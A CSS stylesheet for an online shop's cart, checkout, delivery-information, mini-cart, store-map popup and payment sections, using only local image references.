.cart-list .dvCart .dvSoldout {}
.cart-list .soldout-dim {position:absolute; top:1px; right:95px; bottom:0; left:30px; z-index:5;}
.cart-list .soldout-dim strong {display:block; margin:20px 0 0 20px; font-size:18px; color:#333; font-weight:normal; text-align:left;}
.cart-list .cart-row .soldout-dim {left:0;}
.cart-list .cart-row + .cart-row > .soldout-dim:before {display:none;}

.cart-list .cart-row.dvSoldout .thumb,
.cart-list .cart-row.dvSoldout .count .wrap-spinner {opacity:0.2; filter:alpha(opacity=20);}
.cart-list .cart-row.dvSoldout .discount {color:#999;}
.cart-list .cart-row.dvSoldout .discount .set-btn-type7 {color:#999; border-color:#999;}
.cart-list .cart-row.dvSoldout .soldout-txt {display:block; margin-top:9px; color:#c43b39; line-height:1;}
.cart-list .dvSoldout .dvSoldout .soldout {display:none;}


.cart-list > li + li .cart-row > div:before {display:none;}
.cart-list .cart-row + .cart-row > div:before {content:''; display:block; position:absolute; top:0; right:0; width:100%; height:1px; background:#e0e0e0;}
.cart-list .cart-row + .cart-row > .wrap-information:before {right:0; left:90px;}
.list-type-pickup .cart-list .cart-row + .cart-row > .wrap-information:before {width:305px;}
.list-type-regular .cart-list .cart-row + .cart-row > .wrap-information:before {width:305px;}
.list-type-global .cart-list .cart-row + .cart-row > .wrap-information:before {width:410px;}


.list-type-recently .cart-list {margin-top:15px !important;}
.list-type-recently .cart-list > li {padding-left:40px !important;}
.list-type-recently .cart-list .cart-row div {height:180px; padding:0 !important;}
.list-type-recently .cart-list .cart-row .thumb {top:15px !important; left:10px; width:150px; height:150px; overflow:hidden; display:-webkit-flex; display:flex; -webkit-align-items:center; align-items:center; -webkit-justify-content:center; justify-content: center;}
.list-type-recently .cart-list .cart-row .thumb img {width:100%; height:auto;}
.list-type-recently .cart-list .cart-row .wrap-information {padding:45px 0 0 180px !important; vertical-align:top;}
.list-type-recently .cart-list .cart-row .wrap-information:before {content:'상품명' !important; text-align:center; top:-28px !important;}
.list-type-recently .cart-list .cart-row .information {min-height:120px;}
.list-type-recently .cart-list .cart-row .information > a {font-size:14px;}
.list-type-recently .cart-list .cart-row .control {width:120px;}
/*20171116추가*/
.list-type-recently .cart-list .goods-name {overflow:hidden; display:block; height:40px;}
.list-type-recently .cart-list .bname {font-family: "Gilroy Bold", Arial, sans-serif;}
.list-type-recently .cart-list .pname {font-weight:normal;}
.list-type-recently .cart-list .pdesc {display:block; width:265px; overflow:hidden; text-overflow:ellipsis; white-space:nowrap; word-wrap:normal;}
.list-type-recently .cart-list .cart-row .information {display:block; position:relative;line-height:normal;}

.wrap-regist-nocontent .list-type-recently .cart-list {margin-top:42px !important; height:0;}

.list-type-recently .pdesc {display:block; font-size:14px;}

.list-type-recently .wrap-sticker {position:absolute; bottom:35px; left:0;}
.list-type-recently .wrap-set-benefit {display:block; position:absolute; top:15px; left:0; z-index:1; width:54px;}

.list-type-recently .buy,
.list-type-recently .cart {display:block; box-sizing:border-box; -webkit-box-sizing:border-box; -moz-box-sizing:border-box; width:120px; height:34px; border:1px solid #e0e0e0; font-size:14px; font-family: "Gilroy Bold", Arial, sans-serif; line-height:32px; text-align:center;}
.list-type-recently .cart {margin-top:4px;}
.list-type-recently .buy:before,
.list-type-recently .cart:before {content:''; display:inline-block; width:18px; height:18px; margin:7px 4px 0 0; background:url('../images/sprite.png') no-repeat -750px -332px; vertical-align:top;}
.list-type-recently .cart:before {background-position:-682px -332px;}

.list-type-claim {margin-bottom:0; border-bottom:1px solid #e0e0e0;}
.list-type-claim .cart-list {margin-top:15px !important;}
.list-type-claim .cart-list > li {padding-left:40px !important;}
.list-type-claim .cart-list li:first-child .cart-row .discount2:before {content:'Sô tiền thanh toán cuối cùng';}
.list-type-claim.view-type .cart-list {margin-top:42px !important;}
.list-type-claim.view-type .cart-list > li {padding-left:20px !important;}
.list-type-claim.view-type .control {width:175px;}

.cart-list-total {display: flex; justify-content: space-evenly; /* flex-direction: column; */ border:1px solid #e0e0e0; border-width:0 0 1px 0; font-size:0; text-align:right; flex-wrap: wrap;}
.cart-list-total dt, .cart-list-total dd {display:inline-block; position:relative; width:50%; height:44px; font-size:14px; line-height:46px; box-sizing: border-box;}
.cart-list-total dt {text-align:left;}
.cart-list-total dd {color:#333; font-family: "Gilroy Bold", Arial, sans-serif; padding-right: 15px;}
.cart-list-total dd .won {margin-left:5px; font-weight:normal;}
.cart-list-total dd.total {color:#d82228; font-size:16px;}
.cart-list-total dd.total .won {font-size:14px;}
.cart-list-total .ems-info-btn {margin-left:-20px; padding:0 10px; background:#fff; letter-spacing:-1px;}

.info-decision {position:relative; margin-top:50px; border-top:1px solid #e0e0e0;}
.info-decision h2 {position:absolute; top:0; left:0; margin:0; color:#333; font-size:20px; line-height:65px;}
.info-decision .summary {float:right; width:380px; padding-top:10px;}
.info-decision .summary dt, .info-decision .summary dd {float:left; width:50%; border-top:1px solid #e0e0e0; font-size:15px; font-family: "Gilroy Bold", Arial, sans-serif; line-height:54px;}
.info-decision .summary dt:first-child, .info-decision .summary dt:first-child + dd {border:0;}
.info-decision .summary dd {text-align:right;}
.info-decision .summary dd .unit {font-size:14px; margin-left:5px;}
.info-decision .set-btn-type9 {width:;height:30px;font:12px/28px "Dotum",serif;}

.info-decision .total {clear:both; border:1px solid #e0e0e0; border-width:1px 0; color:#c43b39;}
.info-decision .total dt, .info-decision .total dd {float:left; width:50%; font-family: "Gilroy Bold", Arial, sans-serif; line-height:74px;}
.info-decision .total dt {font-size:20px;}
.info-decision .total dd {font-size:24px; text-align:right;}
.info-decision .btn-area {margin-top:20px;}
.info-decision .btn-area [class|="set-btn"] {width:205px; }
.info-decision .btn-area .set-btn-type4 {background:#fff; border:1px solid #666;}
.info-decision .wrap-regist-nocontent {margin-top:-1px; background:#fff;}

#mypage-contents {position:relative;}
#mypage-contents .wrap-regist-nocontent .btn-area [class|="set-btn"] {width:205px; background:#fff;}
#mypage-contents .wrap-regist-nocontent .wrap-cart-list {margin-bottom:0;}
#mypage-contents .wrap-regist-nocontent .cart-list > li {border-bottom:0 !important;}
#mypage-contents .wrap-regist-nocontent .cart-list .cart-row div {padding:0;}
#mypage-contents .wrap-regist-nocontent .cart-list .cart-row div:before {top:-28px;}
#mypage-contents .set-btn-coupon2 {}

.bonus-gift {position:relative;margin:40px 0 0;padding:20px 20px 20px 100px;border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;}
.bonus-gift .gift-title {position:absolute;top:20px;left:20px;}
.bonus-gift ul:after {content:"";display:block;clear:both;}
.bonus-gift li {float:left;margin:0 0 0 30px;}
.bonus-gift li:nth-of-type(4) + li {margin-top:5px;}
.bonus-gift label span {display:inline-block;vertical-align:middle;}
.bonus-gift label:before {vertical-align:top;}
.bonus-gift .thumb {width:60px;margin:0 10px 0 0;}
.bonus-gift .txt {width:90px;}

.bonus-gift2 {margin-top:40px;}
.bonus-gift2.wrap-infoinput .delivery-count .sbHolder {width:320px; border:1px solid #c9c9c9;}
.jung__orderdetail .cart-list .cart-row {
    border-bottom: 1px solid #e0e0e0;
}
.jung__infoinput__title {
    font-size: 30px;
    font-weight: normal;
    line-height: 1;
}
.jung__infoinput .car-sub-title {
    color: #d82228;
}
.jung__infoinput .infoin__box__toggle {
    border: 1px solid #d5d5d5;
    border-width: 1px 0;
    padding: 12px 20px;
}
.jung__infoinput .infoin__smart label {
    margin-right: 40px;
}
.jung__infoinput .infoin__smart label:last-of-type {
    margin-right: 0;
}
.jung__infoinput .infoin__smart label span {
    color: #333!important;
    font-size: 14px!important;
    font-family: "Gilroy SemiBold", Arial, sans-serif;
}

.jung__infoinput .infoin__smart__selected {
    background: #f8f8f8;
    padding: 20px;
    margin-top: 15px;
}
.jung__infoinput .infoin__smart__when {
    width: 200px;
    margin-left: 40px;
}
.jung__infoinput .infoin__smart__desc {
    padding-top: 10px;
    color: #888;
    font-size: 14px;
}
.js--show {
    display: block!important;
}
.js--hide {
    display: none;
}
.jung__infoinput .infoin__smart__desc--show {
    display: block!important;
}
.jung__infoinput .infoin__smart__desc p {
    display: none;
}
.jung__infoinput .infoin__smart__open {
    width: 16px;
    height: 16px;
    margin-left: 5px;
    background: url("../images/icon-infoinput-question.png") no-repeat 0 0;
    font-size: 0;
    vertical-align: middle;
}
.jung__infoinput .js__smart__cont,
.jung__infoinput .js__general__cont {
    display: none;
}
.jung__infoinput .js__smart__cont tbody {
    margin-bottom: 20px;
}
.jung__infoinput input[type="text"] {
    padding: 0 10px;
}
.jung__infoinput .shippingInput__msg select {
    width: 230px;
    line-height: 25px;
    height: 25px;
    vertical-align: middle;
}
.jung__infoinput .shippingInput__msg input[type="text"] {
    width: 54%;
}
.jung__infoinput .shippingInput__outDate__desc {
    padding-left: 10px;
    color: #999;
    font-size: 14px;
}
.jung__infoinput .shippingInput__outDate__date {
    padding: 10px 0;
}
.jung__infoinput .shippingInput__outDate__date select {
    width: 65px;
    height: 25px;
    padding-left: 10px;
    margin-right: 10px;
    text-align: left;
    line-height: 25px;
}
.#deliveryId .main-color {
    color: #d82228!important;
}
.jung__infoinput .multiWriteBox__add {
    display: block;
    padding: 40px 0 0;
    text-align: center;
}
.jung__infoinput .multiWriteBox__add button {
    display: inline-block;
    padding: 10px 40px;
    background: #333;
    color: #fff;
    font-family: "Gilroy Bold", Arial, sans-serif;
    font-size: 14px;
}
.jung__infoinput .border--bold th,
.jung__infoinput .border--bold td {
    border-top-width: 2px;
}
.jung__infoinput .dgoods-select.popup-type {
    border-bottom: 0;
}
.jung__infoinput .multiAddedBox,
.jung__infoinput .multiWriteBox {
    margin-bottom: 20px;
}
.jung__infoinput .multiWriteBox__title {
    padding: 15px 20px;
    border: 1px solid #d5d5d5;
    border-width: 1px 1px 0 1px;
    color: #333;
    font-family: "Gilroy Bold", Arial, sans-serif;
    font-size: 16px;
}
.jung__infoinput .multiWriteBox .dvGoodsSelectItem {
    border: 1px solid #d5d5d5;
    border-width: 1px 1px 0 1px;
}
.jung__infoinput .multiWriteBox .wrap-spinner {
    width: 89px;
}
.jung__infoinput .multiAddedBox__top {
    position: relative;
}
.jung__infoinput .multiAddedBox__del {
    position: absolute;
    top: 50%;
    right: 20px;
    width: 11px;
    height: 11px;
    margin-top: -5.5px;
    background: url("../images/btn-infoinput-del.png") no-repeat 0 0;
    font-size: 0;
}
.jung__infoinput .multiAddedBox .information {
    min-height: 75px;
}
.jung__infoinput .multiAddedBox .pname {
    width: 80%!important;
    word-break: break-all;
}
.jung__infoinput .multiAddedBox .option {
    position: absolute;
    top: 50%;
    right: 70px;
    transform: translate(0, -50%);
}
.jung__infoinput .sbHolder {
    min-width: 45px!important;
    padding-right: 10px;
}
.jung__infoinput .dgoods-select.popup-type .custom-checkbox-type1 {
    position: static;
    top: auto;
    left: auto;
}
.jung__infoinput .wrap-cart-list {
    margin-top: 0;
}
.brandbox__header {
    position: relative;
    width: 100%;
}
.infoinput__header {
    padding: 10px 120px 10px 20px;
    background: #d82228;
    box-sizing: border-box;
}
.jung__infoinput .brandbox__header__title {
    color: #fff;
    font-size: 14px;
    font-family: "Gilroy SemiBold", Arial, sans-serif;
    line-height: 1.3;
}
.jung__infoinput .brandbox__header__call {
    position: absolute;
    top: 50%;
    right: 20px;
    transform: translate(0, -50%);
}
.jung__infoinput .brandbox__header__call a {
    color: #fff;
    font-size: 14px;
    font-family: "Gilroy Bold", Arial, sans-serif;
}
.jung__infoinput .brandbox__header__call:before {
    display: inline-block;
    width: 16px;
    height: 16px;
    margin-right: 10px;
    background: url(../images/sprite.png) no-repeat -480px -353px;
    vertical-align: middle;
    content: "";
}
.jung__infoinput .total-area .main-color {
    color: #d82228!important;
}
.jung__infoinput .total-area .total-price dd.total {
    color: #d82228!important;
}
.jung__infoinput .infoin__btn--pay {
    display: none;
}
.jung__infoinput .infoin__btn--pay.show {
    display: block;
}
.jung__infoinput .pointdesc__box{
    margin-top: 12px;
}
.jung__infoinput .pointdesc__box .pointalarm{
    display: none;
    color: #d82228;
}
.jung__infoinput .pointdesc__box .pointalarm.active{
    display: block;
}
.js__minicart__map--hide {
    display: none!important;
}
.jung__minicart .minicart-list .minicart__prodwrap {
    padding-bottom: 30px;
}
.jung__minicart .minicart__noLogin {
    padding: 40px 0;
    color: #666;
    font-size: 14px;
    font-family: "Gilroy SemiBold", Arial, sans-serif;
    text-align: center;
}
.jung__minicart .minicart__noLogin--login {
    display: inline-block;
    padding: 10px 40px;
    background: #d82228;
    color: #fff;
    margin-top: 25px;
}
.jung__minicart .schedule-date button.active {
    background: #d82228;
    border-color: #d82228;
}
.jung__minicart .packing-area .custom-radio-type1 {
    margin-right: 30px;
}
.jung__minicart .select-shop-name .shop-name.point {
    color: #d82228;
}
.jung__minicart .select-shop-name .choice-shop:before {
    content: '';
    position: absolute;
    top: 0;
    left: 4px;
    width: 10px;
    height: 100%;
    margin-top: 0;
    background: url(../images/icon-location.png) no-repeat 0 center;
}
.jung__minicart .delivery-tit .btn-tip {
    margin-left: 5px;
    background: url(../images/icon-infoinput-extra.png) no-repeat 0 0;
}
.jung__minicart .store__wrap-radio {
    margin: 10px 0;
}
.jung__minicart .store__radio {
    margin-right: 50px;
}
.jung__minicart .store__select {
    display: none;
}
.jung__minicart .store__select.store__select--show {
    display: block;
}
.jung__minicart .store__select__area .sbHolder,
.jung__minicart .store__select__area .js__autocomplete {
    float: left;
    width: calc(40% - 10px);
    height: 32px;
    margin-right: 10px;
    line-height: 28px;
}
.jung__minicart .store__select__showmap,
.jung__minicart .minicart__findMap {
    width: 100%;
    background: #666;
    color: #fff;
    font-family: "Gilroy SemiBold", Arial, sans-serif;
    font-size: 14px;
    text-align: center;
    line-height: 32px;
}
.jung__minicart .store__select__showmap {
    width: 100%;
    margin-top: 5px;
}
.jung__minicart.wrap-minicart .option-select {
    margin: 10px 0;
}
.jung__minicart .delivery-selec .pickuparea .scrollbar-inner,
.jung__minicart .scrollbar-inner {
    height: auto!important;
}
.minicart-ui-menu {
    width: 192px!important;
    z-index: 100!important;
}
.ev_top { width:calc(100% + 20px); margin: 0px -10px; background:#eae7e0; text-align:center; color:#eae7e0; }
.ev_top img{width: 100%;}
.ev_tab { width:1000px; max-width:100%; margin:0 auto; }
.ev_tab ul { display:flex; flex-wrap: wrap; padding-top: 20px; width: calc(100% + 20px); margin-left: -10px;}
.ev_tab ul li { width:33.3%; text-align:center; padding:0px 10px 20px; }
.ev_tab ul li a {display: block; border: 5px solid #f3f3f3; border-radius: 10px; overflow: hidden;}
.ev_tab ul li.active a, .ev_tab ul li a:hover {border-color: #1d72cc}
.ev_tab ul li a img { width:auto !important; max-width:100%;}
.popup-ui-menu {
    width: 475px!important;
    z-index: 100!important;
}
.mapLayer.wrap-popup {
    position: static;
    text-align: center;
    padding: 60px 0 0 0;
}
.mapLayer .full__layer__title {
    padding: 0;
}
.mapLayer.wrap-popup .popup-contents {
    padding: 0;
}
.mapLayer.wrap-popup #map2 {
    height: 556px;
}
.mapLayer.wrap-popup #mapPopup {
    width: 100%;
    height: 556px;

}
.mapLayer .store__wrap-radio {
    padding: 20px 0;
    background: #f8f8f8;
    margin: 10px 0;
}
.mapLayer .store__wrap-radio .store__radio:first-of-type {
    margin-right: 44px;
}
.mapLayer .current__btn {
    display: inline-block;
    position: absolute;
    top: 0;
    left: 20px;
}
.mapLayer .current__btn button{
    display: inline-block;
    width: 90px;
    height: 30px;
    background: #d82228;
    color: #fff;
}
.mapLayer.wrap-popup .pickup__layer__search {
    position: relative;
    padding: 0 20px;
    margin-bottom: 20px;
    text-align: left;
}
.mapLayer.wrap-popup .pickup__layer__search:after {
    display: block;
    clear: both;
    content: "";
}
.mapLayer.wrap-popup .pickup__layer__search--subway select,
.mapLayer.wrap-popup .pickup__layer__search--subway .js__autocomplete {
    display: inline-block;
    float: left;
    width: calc(50% - 5px);
}
.mapLayer.wrap-popup .pickup__layer__search--subway select {
    padding-left: 20px;
    margin-right: 10px;
    border: 1px solid #dcdcdb;
    line-height: 30px;
}
.mapLayer.wrap-popup input[type=text] {
    height: 30px;
    color: #999;
    font-size: 14px;
    line-height: 30px;
}
.mapLayer.wrap-popup .pickup__layer__searchBtn {
    position: absolute;
    top: 0;
    right: 40px;
    width: 16px;
    height: 100%;
    background: url("../images/btn-search.png") no-repeat 0 center;
    font-size: 0;
}

.map__text--hide {
    display: none;
}
.mapLayer.wrap-popup .storeInfo {
    position: absolute;
    left: 20px;
    right: 20px;
    bottom: 20px;
    z-index: 10;
    width: calc(100% - 40px);
    min-height: 120px;
    padding: 20px 150px 20px 300px;
    background: #fff;
    border: 1px solid #999999;
    box-sizing: border-box;
    font-size: 16px;
    text-align: left;
}
.mapLayer.wrap-popup .storeInfo button {
    position: absolute;
    top: 20px;
    right: 20px;
    width: 130px;
    height: calc(100% - 40px);
    background: #333;
    color: #fff;
}
.mapLayer.wrap-popup .shop-name {
    position: absolute;
    left: 20px;
    width: 260px;
    height: calc(100% - 40px);
    color: #333;
    font-family: "Gilroy Bold", Arial, sans-serif;
}
.mapLayer.wrap-popup .shop-info-area p {
    margin-bottom: 2px;
    color: #333;
    font-weight: 400;
    font-size: 14px;
}
.mapLayer.wrap-popup .shop-info-area span {
    margin-bottom: 2px;
    color: #333;
    font-family: "Gilroy Bold", Arial, sans-serif;
    font-size: 14px;
}
.mapLayer.wrap-popup .shop-info-area + .btn-tel{
    display: none;
}
.mapLayer.wrap-popup .shop-info-area span:after {
    display: inline-block;
    width: 1px;
    height: 10px;
    margin: 0 10px;
    background: #e9ebee;
    vertical-align: middle;
    content: "";
}
.mapLayer .radio__cont {
    display: none;
}
.smartLayer .full__layer__content {
    max-height: inherit;
}
.smartLayer .full__layer__wrap {
    max-width: 640px;
}
.smartLayer .full__layer__inner {
    overflow-y: auto;
    height: auto;
}
.smartLayer .smartLayer__cont {
    overflow-y: inherit;
}
.smartLayer.full__layer [class^=smartLayer__text] {
    padding-bottom: 5px;
    font-size: 14px;
}
.smartLayer.full__layer .smartLayer__text--bk {
    color: #333;
    font-family: "Gilroy SemiBold", Arial, sans-serif;
}
.smartLayer.full__layer .smartLayer__text--gray {
    color: #666;
}
.smartLayer.full__layer .smartLayer__cont {
    max-width: 720px;
}
.smartLayer.full__layer .full__layer__img {
    height: 570px;
    padding-top: 10px;
}
.smartLayer.full__layer .full__layer__img img {
    width: 100%;
}
.finalCheck.full__layer .full__layer__content {
    min-width: 720px;
}
.finalCheck.full__layer .finalCheck__top {
    padding: 10px 20px;
    background: #fafafa;
    border: 1px solid #d5d5d5;
    border-width: 1px 0;
    color: #666;
    font-size: 14px;
    font-family: "Gilroy SemiBold", Arial, sans-serif;
    text-align: left;
}
.finalCheck.full__layer .finalCheck__cont {
    text-align: left;
}
.finalCheck.full__layer .finalCheck__eachBox {
    padding: 30px 20px;
    border-bottom: 1px solid #d5d5d5;
}
.finalCheck.full__layer .finalCheck__eachBox__title {
    padding-bottom: 5px;
    color: #333;
    font-family: "Gilroy Bold", Arial, sans-serif;
    font-size: 16px;
}
.finalCheck.full__layer .finalCheck__eachBox__product {
    padding: 30px 20px;
    background: #fafafa;
    color: #333;
    font-size: 14px;
    font-family: "Gilroy SemiBold", Arial, sans-serif;
}
.finalCheck.full__layer .finalCheck__eachBox__product li {
    padding-bottom: 5px;
}
.finalCheck.full__layer .finalCheck__eachBox__product li:last-of-type {
    padding-bottom: 0;
}
.finalCheck.full__layer .finalCheck__eachBox__product--sep {

}
.finalCheck.full__layer .finalCheck__eachBox__product--sep:before {
    display: inline-block;
    width: 1px;
    height: 12px;
    margin: 0 20px;
    background: #999999;
    vertical-align: middle;
    content: "";
}
.finalCheck.full__layer .finalCheck__eachBox__personInfo {
    padding-top: 20px;
}
.finalCheck.full__layer .finalCheck__eachBox__personInfo dl {
    position: relative;
    padding-left: 96px;
    margin-bottom: 5px;
}
.finalCheck.full__layer .finalCheck__eachBox__personInfo dt {
    position: absolute;
    top: 0;
    left: 0;
    color: #999;
    font-size: 14px;
}
.finalCheck.full__layer .finalCheck__eachBox__personInfo dd {
    color: #333;
    font-family: "Gilroy SemiBold", Arial, sans-serif;
    font-size: 14px;
}
.finalCheck.full__layer .finalCheck__btn {
    padding: 40px 0;
    text-align: center;
}
.finalCheck.full__layer .finalCheck__btn button {
    display: inline-block;
    padding: 10px 75px;
    color: #fff;
    font-family: "Gilroy SemiBold", Arial, sans-serif;
    font-size: 14px;
}
.finalCheck.full__layer .finalCheck__btn--light {
    background: #666;
    margin-right: 5px;
}
.finalCheck.full__layer .finalCheck__btn--dark {
    background: #d82228;
}
.wrap-infoinput .delivery-count {position:relative;height:34px;margin:0 0 20px;padding:10px 0 0 170px;border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;}
.wrap-infoinput .delivery-count label {position:absolute;top:0;left:0;width:130px;padding:0 0 0 20px;background:#f8f8f8;font-family: "Gilroy Bold", Arial, sans-serif;line-height:44px;}
.wrap-infoinput .delivery-count .sbHolder {width:100px;height:23px;}
.wrap-infoinput .delivery-count .sbToggle {top:50%;right:5px;width:9px;height:6px;margin-top:-3px;background:url('../images/sprite.png') no-repeat -430px -312px;}
.wrap-infoinput .delivery-count .sbSelector {height:23px;line-height:23px;}

.wrap-infoinput .delivery-tit {position:relative;line-height:47px;margin:15px 0 -1px;padding:0 0 0 19px;background:#f8f8f8;border-top:2px solid #999;border-bottom:1px solid #e0e0e0;color:#333;font-size:14px;cursor:pointer;}
.wrap-infoinput .delivery-tit:after {content:"";position:absolute;top:19px;right:20px;width:15px;height:9px;background:url('../images/sprite.png') no-repeat -590px 0;}
.wrap-infoinput .delivery-tit.active:after {transform:rotate(180deg);}
.wrap-infoinput .wrap-tab-content {margin:0 0 10px;}

.wrap-infoinput .info-area .table-type {display:none;}
.wrap-infoinput .info-area .table-type.active {display:table;}

.wrap-infoinput .btn-area {margin:25px 0 0;}
.wrap-infoinput .btn-area [class|="set-btn"] {padding:0 30px;height:40px;line-height:40px;font-size:14px;}
.wrap-infoinput .default-check {margin:10px 0 0;font-family: "Gilroy Bold", Arial, sans-serif;}

.wrap-infoinput .all-agree {position:relative;}
.wrap-infoinput .all-agree strong {font-size:20px;color:#333;}
.wrap-infoinput .all-agree .custom-checkbox-type1 {position:absolute;top:10px;right:0;}
.wrap-infoinput .nomem-term {margin:15px 0 0;border:1px solid #e2e2e2;border-top:0;}
.wrap-infoinput .nomem-term > div {position:relative;border-top:1px solid #e2e2e2;}
.wrap-infoinput .nomem-term .custom-checkbox-type1 {margin:23px 20px;}
.wrap-infoinput .nomem-term .btn-control {position:absolute;top:25px;right:20px;width:15px;height:9px;background:url('../images/sprite.png') no-repeat -590px 0;}
.wrap-infoinput .nomem-term .active .btn-control {transform:rotate(180deg);}
.wrap-infoinput .nomem-term .term-cont {display:none;padding:20px;border-top:1px solid #e2e2e2;}
.wrap-infoinput .nomem-term .term-cont > div {overflow:auto;height:138px;}
.wrap-infoinput .nomem-term .active .term-cont {display:block;}

.dgoods-select:after {content:"";display:block;clear:both;}
.dgoods-select li {position:relative;float:left;min-width:228px;height:48px;margin:8px 5px 0 0;padding:10px 10px 10px 70px;border:1px solid #e0e0e0;}
.dgoods-select li input[type="submit"] {position:absolute; top:10px; right:10px; width:14px; height:14px; background:url('../images/sprite.png') no-repeat -675px -494px;}
.dgoods-select .thumb {position:absolute; top:10px; left:10px; width:50px; height:50px;}
.dgoods-select .thumb img {width:100%; height:100%;}
.dgoods-select .information {position:relative; display:block; font-size:14px;}
.dgoods-select .information > a {display:block; margin:8px 0 0; color:#333;}
.dgoods-select .information .bname {font-family: "Gilroy Bold", Arial, sans-serif;}
.dgoods-select .information .option {color:#35518f;}

.dgoods-select.popup-type {border-bottom:1px solid #e0e0e0;}
.dgoods-select.popup-type li {float:none;width:auto;height:auto;min-height:75px;margin:0;padding:20px 0 20px 120px;border:0;border-top:1px solid #e0e0e0;}
.dgoods-select.popup-type .custom-checkbox-type1 {position:absolute;top:20px;left:0;}
.dgoods-select.popup-type .thumb {position:absolute; top:20px; left:30px; width:75px; height:75px;}
.dgoods-select.popup-type .information > a {width:225px; margin:0 0 15px;}
.dgoods-select.popup-type [class|="option"] {display:block;}
.dgoods-select.popup-type [class|="option"] + [class|="option"] {margin:6px 0 0;}
.dgoods-select.popup-type [class|="option"] span {display:inline-block;width:40px;height:18px;line-height:19px;color:#fff;font-size:12px;text-align:center;}
.dgoods-select.popup-type .option-type1 {color:#35518f;}
.dgoods-select.popup-type .option-type1 span {background:#35518f;}
.dgoods-select.popup-type .option-type2 {color:#426c57;}
.dgoods-select.popup-type .option-type2 span {background:#426c57;}
.dgoods-select.popup-type .count {position:absolute;top:38px;right:10px;font-family: "Gilroy Bold", Arial, sans-serif;}
.dgoods-select.popup-type .wrap-spinner {position:absolute;top:70px;right:10px;}
.dgoods-select.popup-type .disabled a,
.dgoods-select.popup-type .disabled .count,
.dgoods-select.popup-type .disabled [class|="option"] {color:#999;}
.dgoods-select.popup-type .disabled [class|="option"] span {background:#999;}
.dgoods-select.popup-type .disabled .wrap-spinner button {background-color:#f1f1f1;}
.dgoods-select.popup-type .disabled .wrap-spinner:after {content:"";position:absolute;top:0;right:0;bottom:0;left:0;}

.total-area {margin-top:60px;}
.total-area:after {content:"";display:block;clear:both;}
.total-area .total-left-area {float:left;width:645px;}

.wrap-payment-obj .payment-obj {display:none;}
.wrap-payment-obj > .active {display:block;}
.wrap-select-card {position:relative;margin:0;padding:7px 0 7px 220px;border-top:1px solid #e0e0e0; border-bottom:1px solid #e0e0e0;}
.wrap-select-card label {position:absolute;top:0;left:0;bottom:0; width:181px;padding:14px 0 0 19px;background:#f8f8f8;color:#666;font-family: "Gilroy Bold", Arial, sans-serif;}
.wrap-select-card .sbHolder, .wrap-select-card .sbSelector {height:28px;}
.wrap-select-card .sbSelector {line-height:28px;}

.wrap-select-card .sbHolder {margin-top:5px;}
.wrap-select-card .sbHolder:first-child {margin-top:0;}
.wrap-select-card ul {margin-top:12px;}
.wrap-select-card ul li {margin-top:4px; font-size:14px;}
.wrap-select-card .sbToggle {top:50%;right:10px;width:9px;height:6px;margin-top:-3px;background:url('../images/sprite.png') no-repeat -430px -312px;}
.wrap-select-card .sbOptions {margin-top:0;}
.payment-obj .btn-area {margin:10px 0 15px;text-align:left;}
.payment-obj .btn-area .set-btn-type8 {height:30px;line-height:30px;padding:0 9px;font-size:14px;}

.total-area .total-price {float:right;width:320px;}
.total-area .total-price .order-title {display:block; padding:25px 20px 20px; border:1px solid #c1c1c1; border-top:2px solid #666; border-bottom:0; font-size:22px;}
.total-area .total-price dl {margin:0 0 30px;margin-bottom:10px; padding:5px 20px 20px;border:1px solid #c1c1c1; border-top:1px solid #e0e0e0; box-sizing:border-box;}
.total-area .total-price dt, .total-price dd {float:left;line-height:40px;font-family: "Gilroy Bold", Arial, sans-serif;}
.total-area .total-price dt {position:relative; width:98px; font-size:14px;}
.total-area .total-price dd {width:180px;text-align:right;color:#333;}
.total-area .total-price .main-color {color:#c43b39;}
.total-area .total-price .unit {margin:0 0 0 4px;font-weight:normal;color:#333;}
.total-area .total-price .total {float:none;width:auto;line-height:1.1;}
.total-area .total-price dt.total {clear:both; margin-top:5px; padding:20px 0 5px;border-top:1px solid #e0e0e0;color:#333;font-size:16px;}
.total-area .total-price dd.total {color:#c43b39;font-size:26px;}
.total-area .total-price dd.total .unit {margin:0;font-family: "Gilroy Bold", Arial, sans-serif; color:inherit;}
.total-area .total-price .minimal-type {width:15px;height:15px;margin:0 0 0 4px;background:url('../images/sprite.png') no-repeat -550px 0;vertical-align:middle;}
.total-area .total-price .discount-layer {display:none;position:absolute;top:38px;left:2px;width:170px;padding:18px;background:#fff;box-shadow:2px 2px 2px 0 rgba(0,0,0,0.1);border:1px solid #666;z-index:2;}
.total-area .total-price .discount-layer:before {content:"";position:absolute;top:-8px;left:52px;width:15px;height:8px;background:url('../images/sprite.png') no-repeat -610px 0;}
.total-area .total-price .discount-layer * {font:12px/1.5 "Dotum";}
.total-area .total-price .discount-layer h1 {margin:0 0 12px;font-size:14px;font-family: "Gilroy Bold", Arial, sans-serif;}
.total-area .total-price .discount-layer li {position:relative;margin:5px 0 0;color:#333;}
.total-area .total-price .discount-layer li .price {position:absolute;top:0;right:0;}
.total-area .total-price .discount-layer li .price b {font-family: "Gilroy Bold", Arial, sans-serif;}
.total-area .total-price .discount-layer .btn-close {position:absolute;top:18px;right:18px;width:11px;height:12px;background:url('../images/sprite.png') no-repeat -630px 0;}

.wrap-term-agree {position:relative;padding:20px;background:#f8f8f8; border:1px solid #c1c1c1; font-family: "Gilroy Bold", Arial, sans-serif;}
.wrap-term-agree [class|="custom-checkbox"] {margin:10px 0 0;}
.wrap-term-agree [class|="custom-checkbox"] label {color:#666;}
.wrap-term-agree .btn-term-control {position:absolute;right:20px;bottom:20px;width:12px;height:7px;background:url('../images/sprite.png') no-repeat -570px 0;}
.wrap-term-agree .btn-term-control.active {transform:rotate(180deg);}

.wrap-term-box {display:block;padding:20px; border:1px solid #d6d6d6; border-top:0;}
.wrap-term-box .last-agree label {margin:12px 0 0;color:#666;}
.wrap-term-box .term-list {border:0;}
.wrap-term-box .term-list {border-top:1px solid #e0e0e0;}
.wrap-term-box .term-list li {position:relative;margin:13px 0 0;padding:0;border:0; line-height:1;}
.wrap-term-box .term-list [class|="custom-checkbox"] {height:auto;padding:0;}
.wrap-term-box .term-list [class|="custom-checkbox"] label {color:#666;}
.wrap-term-box .term-list .term-view {position:absolute;top:0;right:0;text-decoration:underline;font-size:14px;color:#333;}

.total-price .btn-area {margin:10px 0 0;}
.total-price .btn-area .set-btn-type2 {width:100%;font-size:16px;}
.total-price .btn-area span {display:block;margin:10px 0 0; font-size:0; zoom:1;}
